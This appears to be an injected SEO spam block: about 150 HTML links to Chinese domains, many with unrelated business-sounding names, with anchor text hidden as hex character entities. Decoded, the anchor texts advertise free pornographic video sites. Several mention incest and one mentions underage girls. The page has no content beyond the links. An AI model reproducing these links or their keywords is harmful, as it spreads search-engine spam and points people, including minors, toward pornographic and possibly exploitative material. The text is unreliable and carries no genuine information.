<a href="http://ezhangtan.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ogyala.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://81jin.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://wwyygg.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://judimai.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://yinpubao.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfangme.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://mostondz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://ganxi666.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://czgree.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://qdhub.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yldrc.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://szxlys.cn" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://gljkh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://0755gg.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://383dj.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://114lyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zsaohe.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://4y4y.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ysylyg.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://guoqr.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://yida988.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changda66.cn" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://xrhfc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://xhrose.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lymxf.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn0512.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://haodayu.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://jishuawang.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://nmggwy.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://axw594.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://bxzfz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zygxk.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjgml.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangdedk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdw360.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zblinyang.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://faodelli.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://kkqzj.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://fylishi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://lijuny.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://jixintang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://ppp331.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://china-mpas.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://q33318.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0773network.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kkqzj.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://xdypx.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://shshengyun.cn" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://898fx.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dydlw.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://fszdtd.cn" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lspars.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hualiandz.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://nnn79.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yirooo.com" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdjly88.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://choujiang6.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://hfdgp.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuchapt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://gddac.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljff.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kin19.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://xcq0519.com" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulinderun.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://htdgjmy.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://yh00500.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://jydey.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://lusewang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://gdlld.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://guyn.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://rtqseo.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://7yueban.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xd8848.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://mxabc.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://house0561.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://di1zhan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://gewoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://stwysl.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://repairhome.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://n-zero.cn" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://kglsm.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nts-hp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://yghdxd.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://g13888.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52mifi.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://an73.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changda66.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jvawa.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://bkcp1.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yxs360.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dghmbz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sactoo.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://james-ye.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyvp5.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
